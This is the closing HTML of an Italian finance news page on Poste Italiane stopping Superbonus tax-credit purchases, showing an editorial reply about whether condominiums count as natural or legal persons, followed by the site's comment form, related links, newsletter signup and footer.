							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/poste-italiane-crediti-imposta/#comment-10770">
									<time datetime="2023-08-28T13:27:49+02:00" itemprop="datePublished">
										28 Agosto 2023 alle 13:27									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
i condomini rappresentano una entità che è costituita sia da persone fisiche e (in molti casi), giuridiche. La posizione dovrebbe essere verificata nel caso concreto.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-10770" data-commentid="10770" data-postid="49661" data-belowelement="div-comment-10770" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poste-italiane-crediti-imposta/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='49661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/affitti-brevi-calo/' title='Affitti brevi in calo: aumentano le locazioni con durata superiore a 30 giorni'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="affitti brevi cedolare secca aumento" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="affitti brevi cedolare secca aumento" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/affitti-brevi-calo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Affitti brevi in calo: aumentano le locazioni con durata superiore a 30 giorni</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/agevolazioni-prima-casa-quota-immobile/' title='Agevolazioni prima casa: se vendo una quota del primo immobile posso acquistarne un&#8217;altra?'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="agevolazioni prima casa quota" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="agevolazioni prima casa quota" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/agevolazioni-prima-casa-quota.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Agevolazioni prima casa: se vendo una quota del primo immobile posso acquistarne un&#8217;altra?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bandi-vendita-immobili-enti-morali/' title='Nuovi bandi per la vendita di immobili dagli enti morali: il primo scade il 24 aprile 2025'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="vendita asta case enti morali" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vendita asta case enti morali" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/vendita-asta-case-enti-morali.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Nuovi bandi per la vendita di immobili dagli enti morali: il primo scade il 24 aprile 2025</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/donazioni-immobiliari-crescita-risparmio/' title='Donazioni immobiliari in crescita nel 2024: come utilizzarle per il passaggio generazionale'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="donazioni immobiliari dati" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/donazioni-immobiliari-dati-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/donazioni-immobiliari-dati-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="donazioni immobiliari dati" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Donazioni immobiliari in crescita nel 2024: come utilizzarle per il passaggio generazionale</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/atto-donazione-cumulativa-valore-immobili/' title='Atto di donazione cumulativa, obbligatorio indicare il valore dei singoli immobili per la valutazione automatica'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="atto di donazione cumulativa" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/08/donazione-cumulativa-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/08/donazione-cumulativa-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="atto di donazione cumulativa" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Atto di donazione cumulativa, obbligatorio indicare il valore dei singoli immobili per la valutazione automatica</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/dazi-trump-crypto/' title='I mercati crypto tornano relativamente stabili dopo le limitazioni ai dazi di Donald Trump'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="dazi trump criptovalute" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="dazi trump criptovalute" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/04/dazi-trump-criptovalute.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">I mercati crypto tornano relativamente stabili dopo le limitazioni ai dazi di Donald Trump</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/mercato-immobiliare-partite-iva-pmi/' title='Il nuovo volto del mercato immobiliare: cosa cercano le PMI e le partite IVA, tra flessibilità e accesso al credito'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="mercato immobiliare partite iva" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/mercato-immobiliare-partite-iva-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/mercato-immobiliare-partite-iva-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mercato immobiliare partite iva" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Il nuovo volto del mercato immobiliare: cosa cercano le PMI e le partite IVA, tra flessibilità e accesso al credito</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/dove-conviene-investire-oggi/' title='Dove conviene investire nel mondo? I migliori investimenti 2025'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="dove conviene investire oggi" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/08/investimenti-bond-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/08/investimenti-bond-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="dove conviene investire oggi" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Dove conviene investire nel mondo? I migliori investimenti 2025</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/benessere-finanziario-come-gestire-denaro/' title='Benessere finanziario, il 12% degli italiani è analfabeta: come gestire i soldi ed essere felici'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="benessere finanziario" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-300x161.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-768x413.webp 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="benessere finanziario" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-300x161.webp 300w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-500x269.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/10/Da-sinistra-Monfreda-e-Grimoldi-768x413.webp 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Benessere finanziario, il 12% degli italiani è analfabeta: come gestire i soldi ed essere felici</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/poste-italiane-crediti-imposta/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769088314"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >la email Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta"><input type="hidden" name="page_url" value="https://www.partitaiva.it/poste-italiane-crediti-imposta/"><input type="hidden" name="page_id" value="49661"><input type="hidden" name="wpforms[post_id]" value="49661"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span 